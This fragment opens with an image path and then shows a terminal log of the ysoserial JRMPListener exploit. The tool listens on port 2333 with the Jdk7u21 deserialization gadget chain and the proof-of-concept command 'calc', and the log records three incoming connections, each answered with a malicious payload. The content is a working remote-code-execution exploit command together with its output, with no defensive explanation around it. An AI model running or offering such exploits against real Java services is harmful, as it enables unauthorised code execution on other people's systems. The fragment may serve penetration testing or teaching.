 [root@ ]# java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 2333 Jdk7u21 "calc"
* Opening JRMP listener on 2333
Have connection from /5 0:55783
Reading message...
Is DGC call for [[0:0:0, 1324231890]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /5 0:38290
Reading message...
Is DGC call for [[0:0:0, 1324231890]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /5 0:16040
Reading message...
Is DGC call for [[0:0:0, 1324231890]]
Sending return with payload for obj [0:0:0, 2]
Closing connection